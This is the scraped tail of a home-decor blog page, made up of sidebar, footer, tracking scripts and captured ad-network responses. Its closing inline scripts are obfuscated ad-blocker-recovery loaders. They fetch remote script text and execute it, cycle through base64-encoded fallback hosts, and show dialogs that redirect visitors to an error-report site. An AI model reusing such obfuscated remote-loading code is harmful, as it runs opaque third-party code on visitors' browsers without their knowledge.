                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17844983814599861&quot;:{&quot;id&quot;:&quot;573478392_18543388582015142_5782309734272408595_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18383198017135100&quot;:{&quot;id&quot;:&quot;547848435_18534855250015142_6510879650973115390_n&quot;,&quot;ratio&quot;:&quot;0.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18068037599183254&quot;:{&quot;id&quot;:&quot;541815458_18531823216015142_4395594511988727820_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18063756653183186&quot;:{&quot;id&quot;:&quot;522392536_18524097991015142_2957699779786196373_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17894866368236249&quot;:{&quot;id&quot;:&quot;502202971_18514744333015142_7782533283478950639_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034978412319982&quot;:{&quot;id&quot;:&quot;491457540_18506911594015142_4351550245532982939_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18061609345970119&quot;:{&quot;id&quot;:&quot;485082796_18499139377015142_6310243291592341901_n&quot;,&quot;ratio&quot;:&quot;0.84&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18396088693103533&quot;:{&quot;id&quot;:&quot;477148115_18492221836015142_6002502851741264688_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17847642126376020&quot;:{&quot;id&quot;:&quot;475054420_18489832045015142_6307320974716245672_n&quot;,&quot;ratio&quot;:&quot;0.88&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

						</div>
									
			
		</div><!-- #content -->

		<div class='single-pagination'>
<a href="https://centsationalstyle.com/2009/11/three-merry-mantlescapes/" rel="prev">&laquo; Older</a><div class='pag-sep'></div>
<a href="https://centsationalstyle.com/2009/12/fur-trimmed-tree-skirt/" rel="next">Newer &raquo;</a></div>

	</section><!-- #primary -->


	<aside id="secondary" class="widget-area sidebar" role="complementary">
		<div id="media_image-4" class="widget widget_media_image"><img width="600" height="838" src="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg" class="image wp-image-98081  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg 600w, https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020-215x300.jpg 215w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div id="text-130" class="widget widget_text">			<div class="textwidget"><p>Hello, I&#8217;m Kate! I&#8217;m a renovator, decorator, pattern maker, and globetrotter who writes about great interior design, smart home improvement, and my travel adventures.</p>
<p>Welcome to the place where I share my stories and expertise! <a href="http://centsationalgirl.com/about/" class="external" rel="nofollow">Learn more.</a></p>
</div>
		</div><div id="rhd_social_icons-2" class="widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="https://centsationalstyle.com/contact-centsational-style/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="text-132" class="widget widget_text"><h2 class="widget-title">inspiration for your inbox</h2>			<div class="textwidget"><div class="ghost-button"><a href="http://www.feedblitz.com/f/f.fbz?Sub=845524" class="external" rel="nofollow">Sign up for posts delivered via email</a></div></div>
		</div><div id="media_image-5" class="widget widget_media_image"><a href="https://www.restlessart.com/"><img width="300" height="700" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064202/restless-art-gif-ad.gif" class="image wp-image-4164255  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="https://www.spoonflower.com/profiles/kateriley?sort=new"><img width="597" height="896" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064147/krd-ad-2021.gif" class="image wp-image-4164303  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-140" class="widget widget_text"><h2 class="widget-title">blog policies</h2>			<div class="textwidget"><p>For full disclosure of all blog policies regarding comments, advertising, copyright, sponsored links, guest submissions, and other matters, please <a href="http://centsationalgirl.com/disclaimers-policies/" class="external" rel="nofollow"><strong>look here</strong></a>.</p>
</div>
		</div>	</aside><!-- #secondary -->

	</main><!-- #main -->

    <footer id="colophon">
        
<aside id="footer-widget-area" class="widget-area">
	<div id="nav_menu-6" class="widget footer-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></div></div><div id="search-4" class="widget footer-widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="rhd_social_icons-3" class="widget footer-widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><center><a href="https://centsationalstyle.com/privacy-policy/">Privacy Policy</a></center></div></div>	<div class='site-info'>			<div class="textwidget"><p>&copy; 2009-2025 Centsational Style, all rights reserved.<br />Centsational Girl and Centsational are legally registered trademarks.<br />Site by <a href='//roundhouse-designs.com' target="_blank" class="external" rel="nofollow">Roundhouse Designs</a></p>
</div>
		</div></aside><!-- #secondary -->
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhd-centsational-style/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4586459;
			var sc_security="1cc0024c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4586459/0/1cc0024c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://centsationalstyle.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Centsational Style","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley;no-pin;soliloquy-image","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[category],[archive],[search],[home]","disable_on":"19815,35461,87986,88154,90437,4114983,4114984","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.5,"pin_image":"custom","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png","scale_pin_image":false,"pin_linked_url":true,"pinImageWidth":150,"pinImageHeight":135,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" id="zrdn-print-js-js-extra">
/* <![CDATA[ */
var zrdn_print_styles = {"grid_style":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.css?v=8.2.4","stylesheet_url":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.css?v=8.2.4","print_css":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-print.css?v=8.2.4"};
//# sourceURL=zrdn-print-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/zip-recipes/scripts/zlrecipe_print.min.js?ver=8.2.4" id="zrdn-print-js-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/comment-reply.min.js?ver=1fe8f083802099c4aed223347488dda9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763007465" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://centsationalstyle.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://centsationalstyle.com/wp-includes/js/wp-emoji-release.min.js?ver=1fe8f083802099c4aed223347488dda9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://centsationalstyle.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script>!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } })(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script>
		</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html
request_url: https://api.intentiq.com/profiles_engine/ProfilesEngineServlet?at=39&mi=10&dpi=936734067&pt=17&dpn=1&iiqidtype=2&iiqpcid=c3832c1d-40f8-4267-81a8-3d09caae5bfe&iiqpciddate=1768652854214&pcid=d89b7720-f330-492e-8ea9-0ea161735c1f&idtype=3&gdpr=0&japs=false&jaesc=0&jafc=0&jaensc=0&jsver=0.33&testGroup=A&source=pbjs&ABTestingConfigurationSource=group&abtg=A&vrref=https%3A%2F%2Fcentsationalstyle.com
body_size: 52
content:
{"abPercentage":97,"adt":1,"ct":2,"isOptedOut":false,"data":{"eids":[]},"dbsaved":"false","ls":true,"cttl":86400000,"abTestUuid":"g_80900d9e-9f72-4cec-bf13-8cda729c9084","tc":9,"sid":-777176479}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nrAiPPyEkDHxms9haM-A2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768652870522');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -227
content:
{"id":"add9ca59-81e5-4865-aae0-34df90da243c","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -227
content:
{"id":"9ad1fd1b-4c46-4289-99ce-cc77096413b0","nbr":0}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ads.adthrive.com/http-api/cv2
body_size: 8587
content:
